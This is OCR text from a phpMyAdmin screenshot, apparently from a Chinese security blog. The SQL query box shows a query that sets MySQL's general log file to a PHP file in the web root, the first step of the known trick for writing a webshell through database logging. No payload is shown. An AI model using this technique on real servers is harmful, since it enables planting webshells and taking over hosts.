 phpMyAdmin
服务器: localhost » 数据库: test » 表: admin
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
sys
test
新建
admin
在表 test.admin 运行 SQL 查询:
1 SELECT * FROM `admin` where username='admin' UNION SELECT 1,2;set global general_log_file =
'/Applications/phpstudy/www/123.php';
字段
username
passwd
SELECT * SELECT INSERT UPDATE DELETE 清除 格式
<<
获取自动保存的查询
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束 执行
Qingy之安全
隐藏查询框
当前所选内容没有包含唯一字段。单元格编辑、复选框、编辑、复制和删除无法正常使用。